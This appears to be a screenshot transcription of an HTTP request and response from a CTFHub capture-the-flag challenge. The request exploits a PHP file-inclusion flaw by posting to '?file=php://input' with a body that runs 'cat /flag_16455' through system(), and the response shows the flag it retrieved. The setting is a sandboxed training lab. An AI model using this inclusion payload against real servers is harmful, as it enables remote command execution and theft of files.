 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-18cd94ecc589e3ad.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 <?php system('cat /flag_16455');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 21 Aug 2023 06:57:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{8c28f47d16db11ba0d3d06c4}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>